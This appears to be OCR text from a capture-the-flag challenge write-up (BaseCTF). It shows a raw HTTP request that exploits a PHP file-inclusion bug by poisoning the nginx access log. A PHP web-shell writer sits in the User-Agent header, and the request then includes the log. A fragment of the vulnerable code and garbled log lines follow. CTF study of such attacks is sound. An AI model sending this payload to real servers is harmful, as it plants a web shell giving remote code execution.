 1 POST / HTTP/1.1
2 Host: challenge.basectf.fun:37698
3 Content-Length: 62
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://challenge.basectf.fun:37698
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: <?php file_put_contents('shell.php','<?php @eval($_POST[1]);?>');?>
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge.basectf.fun:37698/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: PHPSESSID=pqsrtj407c08jd3824eipjso1i
15 Connection: close
16
17 incompetent=HelloWorld&Datch=%2Fvar%2Flog%2Fnginx%2Faccess.log
if (stripos($Datch, $pattern) !== false) {
die('此路不通换条路试试?');
}
}
include($Datch);
} else {
die('文件名不合规 请重试');
}
?>
10.32.0.0 - - [10/Sep/2024:15:42:51 +0800] "GET / HTTP/1.1" 200 5472 "-" "Mozilla/5.0 (Windows N
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36" "-" 10.32.0
[10/Sep/2024:15:42:52 +0800] "GET /favicon.ico HTTP/1.1" 200 5472 "http://challenge.basectf.fun:37
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/12
Safari/537.36" "-" 10.32.0.0 - - [10/Sep/2024:15:48:30 +0800] "POST / HTTP/1.1" 200 5467
"http://challenge.basectf.fun:37698/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
like Gecko) Chrome/128.0.0.0 Safari/537.36" "-" 10.32.0.0 - - [10/Sep/2024:15:48:30 +0800] "GET /fa
HTTP/1.1" 200 5472 "http://challenge.basectf.fun:37698/" "Mozilla/5.0 (Windows NT 10.0; Win64; x6
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36" "-" 10.32.0.0 - -
[10/Sep/2024:15:48:39 +0800] "POST / HTTP/1.1" 200 5467 "http://challenge.basectf.fun:37698/" "M
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safar
10.32.0.0 - - [10/Sep/2024:15:48:40 +0800] "GET /favicon.ico HTTP/1.1" 200 5478
"http://challenge.basectf.fun:37698/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
like Gecko) Chrome/128.0.0.0 Safari/537.36" "-" 10.32.0.0 - - [10/Sep/2024:15:48:48 +0800] "POST /
200 5461 "http://challenge.basectf.fun:37698/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36" "-" 10.32.0.0 - - [10/Sep/2024:15:48:48 +0800
/favicon.ico HTTP/1.1" 200 5472 "http://challenge.basectf.fun:37698/" "Mozilla/5.0 (Windows NT 10.
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36" "-" 10.32.0.0 - -
[10/Sep/2024:15:48:57 +0800] "POST / HTTP/1.1" 200 5467 "http://challenge.basectf.fun:37698/" "M
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safar
10.32.0.0 - - [10/Sep/2024:15:48:57 +0800] "GET /favicon.ico HTTP/1.1" 200 5472
"http://challenge.basectf.fun:37698/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
like Gecko) Chrome/128.0.0.0 Safari/537.36" "-" 10.32.0.0 - - [10/Sep/2024:15:49:17 +0800] "POST /